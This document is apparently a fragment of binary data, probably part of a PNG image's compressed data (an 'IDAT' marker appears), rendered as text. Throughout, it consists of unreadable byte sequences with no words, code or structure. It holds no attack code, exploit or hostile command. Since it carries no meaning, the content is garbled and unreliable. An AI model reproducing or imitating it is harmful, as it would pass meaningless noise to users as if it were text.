-�iljq�Ci5bF7T��'M����V��`��Mʛȝ!�cR�T�e�p�5L�F:8� �G��y�9�󐘀�+ITB��0���ٿ�:����+|���~��$w��j���_%���dxD1�������W\�@�!�V��C�iW.FCp�a4����Zx��OH¯:e)�LA���l[�|�:{�z�z�Yi�e�6�Y���Z�i�@	�f��R�1���������j�z,�6:��c=��[�6�iۻ,G�Vo�ۍ���Q.Ud��{�4�PMΖ.[k=������ȩ�ע�� ��f�WԪ�-N1��~xd������y��+#�HAA����tk�I:��r2�o���;�{�⃰c=E<���0���/�7�V��h0J�a�Rį�����t1��
��u�Ox�g/�7)�Va���0�~�������?k7����r c�=g����H/��T#L��g?�W�!-!��bF3���I�B�؇��H0G勴�1�� a�.�U��4@~9N�v��;� ��+���i$͌p��/���l�	�E�J���T#��z��S��sop�b{>)�]@ �1����^�rKh e�i;�@p���j�i((Rդ�84D�A��	�9��Ȃ6)��� �c��-�x�E��I油�{6uB��_gu��d�pf�'�V�;e�5O�h��y1��a����p�׀����Ծ��;vX����B��W��Q�a7(RB�)������ w�4�@�޺r�3~�e�ϰ�y�l����i�="�b��(ы��Q�K77[nl�eǴX��A��
�R�H�`.��(�(�d/{J�)c�n5
�,Fv�eY��+B�f5Ү�/��ͮ�������v�;: ��aV:�@�GFc��;:;��z�A�����=���ϯ�[�\�8�����Gu��	�=9�朳V�J��*�,���$p���dD���cl�цk� �
�U��j�9���9�����SOu�̮0�ھ��=3��y�x��S9	2~,�>0���Ӱ8K�������|�����S]6��/�Dʼ�PJ,��ӴXTF���q�qIv�WG���juF�e�?6b���600�;K&��ļRm��$�1�0��!z����*���N��?yXJGwX� .�/A��������HR0�&��vS�0��1� �����x���g�+B:�pG��Uq@�����T�A�!-!?��>���#򥷴+
PL�]��",���\ b8C��}|�PZ$�\x�DP�7�b\1�.�����8J�����#	r��0���+�<:�s�`_ l�o���bw�o�D7!ޘ
\�s*3���TA6k0@}%��1��n�	�#L�D%
�Zх5!���9֯P�Bg�w�_b��
�`�a|*F 3�P���!%�����vZ���ɨݓH̨ŅA����͉ �h4�D���EQqq���5VTYSY��F�u�fJ��V�A�)��Pn=47�/���Õ��U�cڤo�r�C�QL�M�HQ��a),��/�UZ��v��Wn��K�Y�e۬���ּb���ZmrJ�%�M�>�d��TƵW��*U�O.��C�Xl��B�9J%����	����g[������B��K �~����V�� �%�#Z�-��<���"��P}��6���)�Qq��=6q�6��3V�t����Eٔ5�*-�Pke-�6R���9��\�4�Y�*c�)�q=��U�H]���2&L������L���>�fy|�'6p��M*�b���b��0qW<��6��
c&mfU�rU����{��s�:b�L���]�t����=��Lxg�~�j��)�|$
��g ��Ћ# J �d���M0#!
q��l��t3�a%��K\r���b�i啼��AG^�J8>��#���LA��D�Z	��
��E.C�QPD��)�N�D:�y}�\g��c��T����鈣]�OLi�JP�z0�_L9
��Q���#��Ѽ�o!w�"�(J��]�@�
E�����w�f�@3��G[({0���1��Z7�S!B.RR$�	%~~�f"n��sBϤ!�^��41E�;��CG�'�N�֖L�Z�H�L�{)�	&~�u��D�PA�O�`�$UQfW߸���j��1l�����l�{6��0��̝eS�UJ�
�@
����F��l���:��XW��t��L�(v�Pqi[V�iL����czW��:3��K���+m���J͵ٛ/�Ԋ�6U.ݺ�u����q),�d��S�0�R�H��(�k����A˲;F��~,"K�Z��9V�hA~��l#0=���Wi��|2�����;��K��܍(�,vU�yv&L����$��l�B�p;��������ӜK�u�~<��c��/��`�-q���\���R�nO�\�d���-��p��K,�It�$a�=����S���hp�o���f>:�K��y�
t��0�;~
��m�����E�p�~�;.d'�2�|�#�y���@L��A��<'V �i����Qv��Ʈ�Pv�׆v�SO����+��\�;][m�M-�4k�o�"��"���b��m8]b���[����Ԏ2u�V.坅�%RBj�Jt�U�h�
�3	��8n���P߀�66��T���)���4���]Z���3���������p��&�02���������!�����!�Hɴ�7�A�CX�^xa�o�{���At7�}�S�	S����E��,.��q�L!�P�����&��O��2I����y�n�7�Ʋ�q S�#6}I��	���y!	���F�%B��t$�FQX�.(�3�N	b��6�Xَ,�����IA�2c 3��� ���C�Xq��<��j�],��� H[T6����gB�x����,}3�,�N�>��Ii_.��Z/rM����)��|Bb�iAшnqS�tT��5R:f�i�sb�b���:�TUِ�2��α깭R:*\��GR� 0Uq��ҙ������S6��ie\���1Ur��~[츴�q�e��r��%?V�_�'�d�O�Y��ְr��m@~Ǉs�.I���s6�A�ܺ9&�Fa,k\��QR�?ԇE�ٳ�698l�1�CGLr!I�+�t,�k���XC݌<��`�@�4Q[�T/0S%F��Xy:�M/O��T��(�J+K�����_X��QD���aX
!�5
8�U"w\�Ȥ3���e�_�uS��_��W���o��Ѭmܸ�*j$H�L�#r|�$���#	b|��l�/�⤼G}Ԏ9�7�6����'�d�M`ϭ��C�#�0���·bJD���SU�E)��	W�;z�~��١C�l�%fU��,p%N����rY�T:\�K��7F�����P&$�oJ3�����i.o"1�H/̙�ұ�Ra��;_�M5���n��Eq��w:��6o���%y�Mnr�w�p�K�3G�䃏[���mW�k�֫.��9��}�������j/Zc�YVU[K���:�j��~�VW�9�����%�U�3V�q�^:0b�C��ϙc�eK���ۆ�zm�\�ը��55Zy�:+�at��U�ne���vⱧ���ת���]�;}��=�.�-�F��GYpꪟ��w�E�9�׳��d2�z�Q� 韇�P:0���=�Q�4`8mAHG��owz:�q3_ ">�K�b1��(�W��~x�.�9��a�?�N@�����Č�!���t��8Ю0��hL�׌ ��/���wz�x\�y[�/�'���Ő�.ϘԷ�ƀ��R8ԙS'fH��W�_u��m�4'ꑬ=�w�~D@�"
�o��zG���1n�ƮP���B�ⷨDG��G�>��L��� �(L|�@n����xW�ۭ�j��r>3� ���� M�&,G�a���n���NgYp�pZ�20<dY1�fW:Z��?��[A�KP�@�����\���^N)�B6v�(�4&_��0}*�4N)#�喭����uH����-SӬW�e%��*���I;���w�)C#�S�X�0-��J�6�˪��c�g�-��֐��� )H*wSeJ�j���y���ҡ�b���M�`�_��8�'�����?����~�{t�N{�'��'��]�',���g����O�̎9��*��~ca����t $C,�䤐TI��������:p���>.�|��1ǧ��k�v���e˖� ��c����<v̆����C�E�x��D��p�K�w����~�6�����q��u֨�-B���{(u�+\���#8=
�x=�_10�2�z8"Ł#�{z���g��~خݻlӦMr�6�zB�J�

J��=�B� b�RJ�s��P_B1@	��	O�+/܂JX\�������<yB�v�͟?��!�0ʠ�󣴄z ���K�?m���S�=�<ۑ������Rs�Zg��4s];a�6-��]
eC�kU��|�vwYϓ�mt�1�T;�Q`Îmff���Sv��1kOyz��s�z��8�Ȟ�v����۰r�r>}�N9f'NW�a�-���������l��۲�����:-c�\Ycc�TSi���ꕩ�$*���Ru:fGy�&;�ĚE��b>?�AY�i�d�Lw�L0�:Q:�� �Z��c��Ȓ�bO7��/ڇ4����"��g{��s
.�]Ʒ���@!=�0���Bj���]���8�b(�;~�D�AG�M��L�@K�уwSѸ_�(��Sa�lLu!���yOK6a�Y���]:�!e���1ձaI�A���1&p=�����/��NYH�	+�F9�Y�t ��@��b�e;�h��{�8�.@��~���X��<�>˼Z���{�m���?��B�
vY7��0�H�Ը�����.۰i��xf��5���r��u�ZG_��ؼ�fo]'f��M!x
j�bw��ϓ��';�b;{ܺ�z̆��z	2��L*�)	 z��J`JL����zv��:+c;^}��Si#��_�`�u�DJ�h��#'>f�=}VG�&� Q*���9XLIaΐ�	���vV:}�Rϸ�Po���Z.���Z4�D��D��+t���r���3��o��o��;% 2R� ^��B��4CP�oD酶��җ��e~�@/J���t 1�۾w��: �k�9)�G����[�x��&I�2��wz�[�n�[7L�=Xm�P)�T�`>*��K_��}�{߷�~���e�W2P$غLX�C��i&�A��à� �$b>� ܢ����Q�|�CXШ[�����644h��4�N����H�n}�-�XSs3��-� �Ez��yڞ�2���!?6*�0���[�\l+W,W�(�R�����O>�	w����^���"�nRRPT��Bp��i��klj
�Q�`DŬ�Wy:v��/]���0�"�����0�]�`��/��20�xC/դ��)��#��k�5TV�ɑ�䵿�7�>��N��~�$=��������-��E!gm�NX����U�b�������a�E�yo�ɱ!{�����k�*{F|�iYm�Ur>�[y9]���;�X�5�(Δ�3�������;���������O);�6|L\J��'3
�xT�b�6q�3x���b��>D~a%�$�0"�gF��]n��p�]!N��0��>u��r��	�{x�_��d�螰"�x"��"»P�@�6�.����������|w�����.�Kf�>p7˘b}T嬤0���sP�_CQ�?��P��˃�$R���9�*�&�KޔLX��W�sb*U��
ei����7�-(�wa�	�Eŋ�z�U�p�DJbj OQ򒧹��3`z
����1�b3*�G��RF:�!�F�,�=&��s���E3)o��^�ֹ��+m����u��ZSoC]=�)��}��sg[��Vߗ� 1G����w'0�1r���{z��	*�����J�zr�xT�Ii�C�I�x�lD�t8�1�y.+O[��eV7��ַZNoD��DBk��iss��g��D�z��68:���3��q�h�Y����Qx ����AZ)|��+C�>��Ͷ�z����=����Eȯ��K4�'!R*�;80`w�q�����e�_n�׭]�Wu�Z��֬Y+\�z5W}���+W�{]]�uvtZF=������y�'�0���0������e�Ckk�-]�Ԗ-_fK/�%KvKy�xn��&[�`�-Z��/Z���s޼y�P�~��E���&�!G\���"��W��ZZZ<��khx�8h_���m����{�StO��g��xC������_]��5�9��u.�;;;��rO�U+m���ͮ@up׆8��QeE�-Y�<��+�6(8ҳs��~(,F��ۧrd�GuA~O?f]*���>W�P�P֘��R�ZΧ L�F�)�P�(/F�*�6�?��,�`0J��[ķH�ouu�?s��G�@Ѡ��'>��-;0jIŲ�X���9�|#[6i-f���ٜ���V��5��V�Xm-��u�Z߉SކX�D��Ξ��c'm��j2V�*���N:d�c�%%�2����s<R�~��:6��X�3o*ˤ�����1��)K��'��O���3=b̌�rSi����<��C��g�"ҖC{�X@탛P�
u,>�Ź�P���W�^��a�p
_�o3q���!��3!�-|)~��.� ���)����L�t���Sޘ�r��&����Fq�'��O���3i��qP
���b!���[�::5a#B��C� m�z��;�~��1=�Xg��Ja��+�BN��|���|��i �h�ߦ9��<L�xtR��Bv@|���{�4@��3��B��=��g��"�X�;QR.M�U�¢���o��Ѫ�˘�64ZmE�u���~�X���V�p�k���:O��_�JG��;kY1�
	�2NT��
�\��f2�-�H����L�4�2�Nؤ�Ԉ��I�(i�k�>�Ub��Mꝍ�ĹS�q���m���N�r�"6��Zn�dΞ�'MFC��*��ʹ�,��yJ�(~��@�T�Cot�o�[&��"�����ZW*P.6m�d�L`^t�f^�o��X�n��I�;v�ʥX]��"��Į�b��<C�!X�����A���UR�9t��/��q���>\O�a:�)�9sfKYhUr(�LMx��X�$����ٳ.��|r�ǁ�T ��s{%W��s��4wvv�0���v���7�p�mhr�p�O��F�Ν�(d�]�2J0[=�K/��GWV�\a�V�r%����/^l�]v�����!�c��;k'X�r��Qkjj��o~���ȑ#>�(�����p��:}��*_�==6�|��^?qBy�c�?��uuw+�F)H�R���
Q�H{��������ۤ:L�)��R��V�i����K�Q�iٲ��o�,_�����X鄎���wv[�P�����U�*�)g�~үڡ���K��sGN���6���R6k�r��QK�i�\_8�;�p�\
'r�t���U����	6��Z�-�R)p_v� �h((*�D�R:JOw�w(�${vT3p���,:�w0�����wAX�������` >G�3�G$�ީ���8��03��fl?+����̿�)F~��+��]������(>/� ��),�n�&�c�k���Ҟ�����]��%"M(q���g`T6�c(lF��쑒pĺ:j�.��$���U�9B?�;A��n�#3B�}1N��Ex�+q�#$�KT�҈�P<;�_�����V�֥1�দ������ZndD
G�4�RkWϦM�=g�Bk\4/Q:b��Г$�S�'���В���6� ��-�91��zH�{Dn��aJ
�������*fͷ��f�s�`H`���R/sd�DJ����'�8��&8*�wt��l����m��R)Y�?���;��JP|���b4m.��H���^Ŝ�,��!���b��$6���oS>r��wK 5�����:!sP�F:::�G���4&���U0���OxH(	s����6�6�C0E=奲���zz�{�x�8��+�?�k=��>��@�Ϝ=������4췽{���$M+�q
e�>��s�Gv����Tq��lQ������<�
�|)8�|�^�����(����W:Pz�
� O�1���L�0E5<<�J���?������{�Gq�٬YR�.�ʪJ�7��uS��8���&�9v��jm��_z�͞�������ΝcY���c�{M�~��B���c�*S�]M�7SɁ�)�c_��z�I�鑑�}H'#(]�#ãVW+�[v�mOIa�7w�]r�e�|>|E�"�;�*�#~��[���h���UV���5q`^S��
+e����  ��IDAT�:���"�(�;]��GO�U�|,��VF��mm����K�hi�ts����Z�萮��YWZf�
��z�(��/nϛ����y�a)g��l2�J ʪs�5��%@�"R�QQ��9(������6�����aE{ �9�.���f��쀋�`NO׳A������;Y�,�i���+�<aT���|͎L���0w��|
!>SF����pQ�!](�)�! %DI/$@f|u*(q�#�r�sK��\uhYp��
?�tP#C(�`�p�<M���bP~i?�'� >�3�/yG�lM�tT%JG�rT7bB��k$�	;�)�(�J�����R:�͟e��:|ʂ��G�����O1i�/����JG�-@� L�E�Sb�C�}}~�|��*%J��ɴO�i��-Za�+�Y���<�ժt�۰�������떂*$l��}F5f�V-�r�a��e�ˬV�S/�^{V�270��D�~�9Y�T�^�T)�2�6X����f�%3�$f�[�Ma���l��O�B�~������/����h��s�=���=hO�����t� .�x�͞7/Q:� ��;v��F��ɜ�^4a ��J@!�Ql(􎛚�,�J�{�����[|�H�����A	?F+P�P�zD�a����|�_L�h�^���ƛl����PWegϞu!}��K���H��B�T�?��}�߰{����y���>��ݰC����ײ��G<>�O�e����1��&����"�0�A����K�z�|t磞�����u�]k7�ŪL��t�v�5��t�"�\s�]�~e��E��Ό��l�;F�PX�#Y�Uվ�-�(r�d��U��Q�A��Ȩ����~�/��1���aY#�SR*F���h�FOv���{|�dBJ����u�͢vR1J����8l�'OY���:��r�����ˎ��U縜����:��m��#���kC%6g�jk�r���F񠬍fJ|z��g��*��R:&����)�G���T��"XT��*e��RC�`|/���Q<���,�@���E�#���b�	�Cp���P^�,���C��h��ϙ��]7��嬓�XX�Bܨ3�'b�&���猶�C�F��`��m��t����Ǻ�W:�\
U�LP<P:�0������É�1�FT�<�`� _
@|9rw�E����v���b ��G�c��֖H�P��t�>Y%A�7��]��E�	,$;�O���L�C$��f�cނ9�-fg�1��;x1����ٜE�~�߽�B����mb2'.�*ec�5(�R�UѺҡp&U���YG��8s=5MV^?��Zl��ކl���t�S��XIU��VW٘�zcM�Mu�����嘵�j4��V�Y_0��o}n���V>�sL� Eɔ)J��ʴ�t�6Y%����b�7@OA���gw�s��E�X�^�v��Z%��Ԭ^u�+��#�Y��l�j땒�ӟ�tu�E�|�m��J�E���'B�az���kl�%��A�=��ϵ���%v�֭v��W�%J��W\a;��ڮ��h�&ș�j?�?(3.���`�B�Q�
�%}���گ����ot�� e���q�я~,a|�+&)qtF"�x�	�����?�G+�`��M~�r�y�E�c�ŷ�n�P���mv���H	�ޅ>S(K;v\e�J1����g��^��V�h�\�B;�頲/3�Tؙ3g|]i޿��뮻�����e�Ů��={ƾ��Βk��ٳ|J廷�&��n��&k��Em��G`�	�r���>
�4	�' �DY�F|#͕Ul76WJP$>�)4�p���a��QZ.�[/�����ĸ��Z�Ęq-6�]���X�)NE� �j��r;82h]��h[���!W�GQP�!z�5���;��n'z:����G8�=�*�YL��l$���{Ucb:#�L�ݑ����]
@�Q�e���H)Õb`��qB$���ؼ	�rϐ6���O�\m%�v8+������VP<�[ ������#�os>İ�����?�J�����?�P��Y��'��D���#�C�M��<��X�,v�Bv(�5a�H=fj%*�Mx>�!<W:�T@��$o<G�#ԟ�x����d�C&���ʷ�J@՘/����*��)��3�{�Rl�|/�O0����G:7#D_Hn�+����I��.� >�Y"-�����_%��Ն�8�S#V��?��k����Y�Yݢ96Y[a9)�Y(��3k#�H��J�����y)S��n�ĔL�������͐��2ő�5�k���l� .0�ӭ��g-�Y˖ۄz�f���~sS�U�k5C�'N�Ho����۔+�B�W��I�'�J��]P:�DS`�|f*�x���{UҤ�^��������.<�[e�*ے���7������.�������[���E��S�|�Νb�oc����Q���QF:�p���h�}�{v�w؝w�)��������'��$Xq�}��w�)�^{��'��?���#��.������L?-^��F#'y�� ��(uiFR^��]yb�(��3w�/Z=������=�97�4S&��QFDX���@�@�B@��~��vܧ=f͚���*��zH~���ǎٱ��츐�/ ��#)��0uÈ�%RL����{E奲O)]laݳg��s�ZE�Q�ڮ����׾�5_����k�ȓ�"�gz�����>��f0-�m��|�I����}T�Q)��,��n�F�߼ys�ά������~9|����Q��ΘTC(0!��	�Q>f͛c�/��Z)���b%�p9Z��RǮ'v�H����/�V'@�U���J�Yy���o�*c�ʔ���T�����F[�y���v�ͻ�2�9*�ڴ�3_�x䆶��i��R����У�l�mPJ��C'E��w��7��7*�NōfG�� �U�do�z�Ao��/@�𜀱9�3�	�Ҷ!��b��,����p�Љ�i(<#p!��R��+q�E�M؇���?�:�X�ZV����lWfϊ� �`�,�Ǒ ��L�ߣY�D~Q0X;��A�yq�#T��5/�r�̠�p�f#(�>�#�rpY"���
���@$q�&q�xY�=El�Y�
�����']*����� 1��D�4��b�1$�������QtH����[w�$\�#��������j1:�䬱nLL�u�}�F��XSM�5Ԋ���v�1/+�ŋ��Hp�K����b��2b\���x;"ø�[���ܬzt�V�DU�*�ÙĤ���:�޲�&e��&�_��p�kl�����,�XZI��X��.[��.Z�Ŗ7ε�ҌU��}J�I&D�����6Nl�%V??���W��!���b�J�C ��͚�js���ś �w.H�2�DX!��'\�;��$HX�]��EF.�d�]vɥ��cxpȞ���T��_�#�W��U+W�u�w�y��8~ܷ�.X���-�H��� ;D�)�8�4�;�\�Y)G�V�t���a��#3����K����.���D.,�uڇz��{���bA�:kLX�2$%��Ψ���OA*|�	���~��҂R�أ���njl�
)�9)���̣Ґ�e���.����%��_�U�v��7��xP����}�)�B~�h���J�ھ�JW�����q����Q�dg��'`����BQ�Jeߨ�n��
߾̙$($--�Rd|=��6'�p��ض��^�d�p����8e�j�t�[�m�����y;̮\g�˚�{N�uV�Zgz��T�۱�);���YUfm��v�Z�VSb��)o�����x���Km���қ.�̺Ŋ�R��IW�8
�B�bjeCtpP��S%6*e�?����R��ef�J��-����o��+Z�J̙����~�rr1v�7�8�SyӑT�5�89urH~�1j��B4"��O�Og���*J�]��C~8��4I�Τ�A �����0���H�F=5�V���^�w�Ѳ	R�p�<<����2��̪\�)��{�ah
�C��iHƃ���mN��2aԪ\��U�M���z�l:��N�Cɔ;FBP�7��;"�3����r!�A��^(����A�����.�,Bb*Y[8�#�9�Pc�F�!��1�iC:0�9��T��Wf�ڄ'%�M����kS�������rʊv�E(1d�ak2G�G�#�d���$W6��OӁ #D��8�V4Pb@h�o�Z�Z̖oA!�@(��Q3f��V�=n��n�����4�A´�TA'�(��5-H�iq�Ie�|���ǭdL�#���b`]USi������~d���|Ȏ��c��OYOy���[n�M��,���a
ϤLTϛo�b:�����G-{��&����Xf '�+��Z�&�E�$�nE�J��{j������ �1���=�UX~����u�S(rwaR.&�cTf��'O�5a �9�� � �C����J,?l}}�M7�+��k����f	�A�����o��n~ы$L_l/y����n���,fd�!ʨ�s��[�z���z��p��AY��]((+�MM~R��ӧ<�l1M+?�ŉ�75W:�A[��#�9��z	���Pe���L�4�׹�T_W�Jq����A��QF8G�Q"���"D)$|��d���͛l��6_a�E��'OJ�j���۵�\-%(�S��%��C�_w�m�x��m���*���o���>���MNg�vwwy9<t�Go�*�Aa���[��E���:�p7vC�[��y#�����0yb�������l���rs��r�R�ݶ�ꞷ�jn��f_��\q�Um]k�K�X���+�q�:�ݲ�*�����+�FتoK��lko���_���vl���f+fY�)-a��P��J�������N���yD�m�ih�w�R�Y�hA��Eup���y����mP��ZX�8�:���Nϕ�!P��.թA�"LM٠��!1B0W-��)�.��n�?� �?�:&�g��n!s���V��F���D� �qo��Q:�o�2�<��������;�����Q���,��n�k�&���D�,�"�{�jUU �aD��KL7����TVqHɐ��LPx���T���b�+B�E3@lA���'m��M��@,q���b�*!�FU���\'�cÂ������<R��J���#�1�?>j���|͎����akW���Pœ��e��(RP.����Q&��[�i�Vp|>�~�S��E���P?AP�7���T�+��m�խ�?^.��������M�$4�p^J��x^�EP����?�@/Qpy��	3�Cn��L��O��wuڙ�����~�n�eZl�����Rm%��KK��X�ͭ�eܙ�0�:�����vJ����~��#�,�#��+��!*� �0
CZ������s&��{򇝐�.q x��3�����{�v=��/�d�%�'�(�ra��4@�$4��Z�]|�`��s�� �(�?��O1�H3̓��m�g��4���E��-ط����y�9�4��)L�.���(�E���Iy�S6'[S�	C�	af �qh&�r� 	��<������ϔg���wF9���Q%?4���GO�0�gR�SGl���}��5Rn.��b_�]YӁg��?|�����?��	{���
���s�)(���r\��_f˖.� SN�>{��Y�[^9���}Ѯ��f����>��_�~�Y��'�ԡp�e[j55��Fg���V{��f�\bUR$Zo�n�w�-|�7���{��6�yWX�Z�5����M�Z��Jg5�TM&01�G�����2�C�>�#���K��v���A�_+[JWx�Y"̆'X��Az�( |S��3��LNe&D�ѫMH��Y�;%�'d�Y�Og�t���ۥu�'�.�w�g$����Fe�g�|�|"|J�W9:,1���w�����ݠ�F��?���{� .��Y)j=�rV�ǔ^)��a�M���|C��ŭG����P�J�]v���?9n�RPǔ&ۙfs���oDʔQ1G}C!��ьK�0��(K��c��R�U���sH��-�!� ��g�Z��C�Cѕ4�c�R|F_NL�ڙ����_��;��Ĉ0?�#P�,�(���{[퐣=gk36Q��u�:���c�?;i�E�6�ҭ�ա-EJ�G�=KUT��
�\τ����ȭ����Ek:HXХ�U��M8x��d���H��IN_��6���6g���Ĩ�JHW��H�<֡����%+�jv�Yu��� �	7�?[(=,8��Z��g����xg�z/ҍE*.s���Ú�ȕ�9) M-��q�Rk�3�Z�m��E6w�bkZ����1Kq���pN�(6�����o����܄�WV���YV%a\.!:�==�TJ�9B]\.�� M��2�mH)�"�*řcM��@�NRc#��h�EiA@�}�]R�Zm���R>��g��3l�=z̞x�I?X�'����Lp�����5�K.�js�/�I����p��yꩧ��������;|� #�hٽ{��y�vI�`�#z�C�x�\���`q#kPJX��:W�SqFD�: Ly�Wn���̵��?��/"��K$�j�A��O~b�]w����dk0;\����AK�'o�﹓	F�r�0Ysº�6��	%E��,|f�n��l�t]��*��W�,�e���TۙYD��g
���ш�n����y����?�
"�C�����{�?����{��^*Z��P����i��_��R�ue�m���b�}��se�5(��`��:3GJ����8kj�}J�?'`�gĸ�Eg�^��o	�������Jf7��0{�p��8��J檬f��Dc�e�ĴS�//\}?�5 �8����(]Lgp���q��y�)9�k��bK`K;;\«���q곔�Ӡ��i(8ʆe�O�l�W}�7��f�Q�qm�T����H�Mv]ٜ�(.�Vüj�R�ʔ7���I�!^'��D�j�-��@�ۅ�B��5�0PVeg�2�_"u�xۙ�R;#Aé���:���)��P�����:o�h;���EѢ=7��7�A���oZ�
NJ��	��9�S&$�'mT�`��J|W�sU��$k��,�v��D�JE�r���6T��)T=Da��f��Ǆ��dS2�<������G�����O`�@���::C2P�P�P�|T#-�ʴ�����>ai餥T��;���	���#DS�2�GZP������fk�^j+.�j}%�U:b�� �E�!��J��b�6�hN�##J,�X��C��#f�!���c����0JG�r��{.~v��F#���6���������ؠ��v��*�P�=}�UJ��[�ܪfթ���p�J� (��0���z��T�Z���*E�r1:��� �4�I10���TU�2���gQ�%\�:;�G�y��a��8g9	�tV��#�l�!�.�����&���OT����R{�e� pU>qs>�с>���KԨ�]sE���*��L��;S�V8�M�j���|��0E��a���������ƬW�U��Q��B�촸��l�֩�=���4lظ�Ο�k4�"s��6 �������?��+��d�R���W�W=�W]e۷ow%�]��@���œ�j���k���:�P��N �9�zp	
ʽ��g�K�b4%�*��zhǢ�iJGe����t �ٽ�JGO^�(�.*{F��^۶m����/t�̮��߰a�S�.��/������ ���$��z���֪0�����*!��_��3򀂆B�hS+lF�xы^h�U�Cz&�(�CB���.'
�m�}�:�8P�|�GI3ᣘr�	#W�1���Q�bG��7;���0v&�(�3��h#j��t�s�M&m�)	w%�E���A�������܄�&,Ne����p��Di�>���Z+BW�C�*Q:v>e�R:j~V^X/�B��#!e�M��A��+0YWp�A�ꭡ�Ζ�Xf�{��M����կ{����i?g#C��Z�v��I�z�'�[L^�h���O����寰k�[��ZH9�O���藲1 �T�c5+$�C!��� �3l�_83i8UmS�v|j�N���L\�Y�P�Q���R|�R�2�1� ˪S��i�!B�D�
�_��g��y��" y��9�'il(9�=�5t��}*����_z�m{΍����l��%~>�8�pB� ӔT1��������κ�wZ2b5N<B�e�f�G�`�CA	~	+doJJw�͂B��" �"ĈB۳���[��*�mXi����7\kk.Zo}���7l]�KS�W��6���*hRm�e�v��	`��e Ub}R::�t,ݺ����߶���o��;�[fV��7������O�5�Q(�x��L�&��!���D�?+,7nQI�WB���I���yГ@ f����E%q-�W�F�h����k��m���!���!���j�]b��j[�z��̯�@fB�{ŉ�Dƈ�AJkϨ ���ޟ<a#[+��W"h��EM�񍋋qR*�y'�2*|1@�J9=5̇q-7dB�6�{3\q�}JO�G\"F�Q�e��	r��$���O�(�2ia��8�$]Um�+�ڙ�vK-�g��_n����԰)�0&��*��JS?$�+���",f|�>`�V��[ny��R�)�А���tP���#0~[�[�T�[�m���G����zW��#db�P�a}��?n��#8��]$_����W�h��T�����T3:0(_��\�r����{�G(8k���%
M �9"����2#%O��c���������5�y���V��}����}ȕ�8�6���7�o��o}�Ẃ��:����?������r�)��4���`� ��Fc��쒭�؛��f�lA�����cT��n��6�Q9��[��߿��EY��
�b��?��~�#�`�[���������˔i��`�G1�Gҹ_
��?�J)����E�9��J�V�Z�%~��6�7���ԞB
��ɻ7� ^���V��̇�����fT��[˩�����Ej_�yB;�m8�;wѾ�˃}�2q��,�����>�;}�>�:)#\��R	=�a�ө2;Q>e�F�hLw$S_�۾�۶�.Z�֖/_j�/�@
�:���GR|��r?*�cL͈#�{��F騟Wg���5�;o{�UVժ.�^�J)/�Sg���n�{����#64�g)�K�&����	�ż�B����4ٱ�R�em�_���y�;�2�[v0�¿�O2^T���0%��?�G���v��#�LvKE���S��Ⳕ!�z�Jl!�y)���t��v�����?�S[ɥz�Q=*U�f�:������g���ģ�	�&�b�4��aEN��yxUK����I��g���� �C>��azP�'���geC��0?GLI.f��u��r������[�cr��I�%���'x��c�ɆE���k��:3L�yb�餾?)��b�_���؛��[m��VZ^ag�zE�I;����{�q{��������m�D��_�`���:١
E��!}�L�\K>V)�0jWp�9��u�
�A�����H  >��|B�`���H���p��H���w�%�Y�.J�&W����:��-����%͋#�)E�q�@�o��	5hەu����6�Pk.R!|͇�p�	�1'j���)��$9�6gi�Uz�c�c8Z�k�hkD��gfP\�/= YJv)1���Ih��/�R"!�C��K}@�{)K���:�ٮ�Xg���[����b1!��yV��� (�w����mU��������k�� �IQR�ADa)� -���ݴi�-�`�W�Y�ptv�fΫ`nKK�>r�v��ej���	�א�!���]�v�04�L�0�y��w^�)�}���&�)�(=�a�,�`Z�!ٳg���۶����t��僑�x�@��&��F ��p5bj�01	��*l-���7���7_do�K��5�M�G ����#�'/���t�QQޘ
bT���Ӷd��.�N�G����@7���-[}a��>"\�h�d�����az���A����8q�)�3*�b]F\HSE����U+}t&(!��P�ߴ��XG݅��#0Rh�0h��^qy��!��r���G���FY��� ����<kG�c��:è�G��/dw��P(]YU=\�E�������؎�W�!ms̳��Z�Q�Bܤ�p��);r���Z�:.$�u�JϠ��º՛��[��N[�t��d��T�:��sV��ls-�m�\k�z�����V=:l���j��̈́@�<	�w���1��#f|��65v˫_%�jշ�6g�B��������!�'>�H�=lg��6Z�,��kD�x�J6`�B�
��[<�юs*��βny�-Z��*3�VSY坮*v�I��?ژإ���G�޺p����b[��3xV؊U+l�%�Xa�b}s3y^��+l	�˗�R��%¥��̖,[*z/��+��
!&�W񍓑�8$O�`�?�h�Y@=�J)C�1uȯܱ�n��&[�:9{�\[�~�m��j�x��v�R綧~$�J����S_h%��~�w(ܳz�������+���ת��Q4)�H�()�XsC��Z����]d}����R��lX�dF�&���,Pge@f��1��Ej��qFe�
�*[k(%V�T���P�3�D��t0l
Èv>���&�ұh��O�����K�H��V�UZu�d
���
i#FA�JHA4y�wX��J)c��I�赌�d}�{�� ]����G�a|�VϬ�N�I��!d�SW���~�XnT�@=ois��Х"*'r�>�LRqM�D�E�b�oJ�0M����z�fZZ�tYYC�U/��Ѭ&&���S
��6�
8�NZX0ɋ��L�ؒc��<��|�A��b��jTkN#��L�6\طϧ$� �*7]tQP:�dy|I�*DW�S*�O� gt����a�z�^�gG ���� O?�'��[��w}�x������*�<�l��)��������wܡ�<j�\}�q �k!rR�A�`���N�,!�*P��i�<JF�%A����I)K(*����9(s|�/F�8����r:�%�}�6[,F�(1/]<A�(- '�2}��z�I�X�h�1+Ŵ(_v̐X��p,9t����|��<.ғr�@\�ٳm>��w��bdSRn�Q�S=�J�����ʃ�ѱ�5+�A]m���� !����1|���{^ɐ&�%���w��Ľj�Pn�E��p=�gl�>ҁڟ�zO��cR:��u��[��R�΀�a�CP{��Y��u�����.Z��~�7~��K)���Z�*?�NN!'Z�6�V�9;"�;|�%%����C�ocD}��ދo~���-/'��T���i�����F�A���GV�:5�=(DС����@�����QG���R��%Ϸ��W[mC��K"�I���eV!�d�~��Ǌt�t���w��:���Cs��oa�������Z�~����g�9�S�S�Msf�u/x���_�X!�vIϝ�R�3ĉ\Mx�Z���x\���K~�Wl���ڶW�6	�+��mWE�ڮ�	n��*�J��z�L3����r�g�۷��p��Q�δ���"���A�C�-T�,%�jBu�J|�_z�]}ŕ�X��BuR`g�.�YK���U�|T9;�gm'�|T�J��5I
'���S�,����W����l�s�L��Ȥը-L�ٮ�v���C;�vΗ	tK���P=w�Q��"^ŝ� �QN��Ag�<S6�h��94�"�y K��E�QU�VZms�U�J�l���V��Z��UJ������7TP׳���=�b1��Uf Eƨ�L�yC�IJ�*xZZc���정�)~�T�Ϧ��������a)r79�0Ɠ�����ý2]`��H��4�g02��
�i��0a���w��`J��;�I@��#�K@s
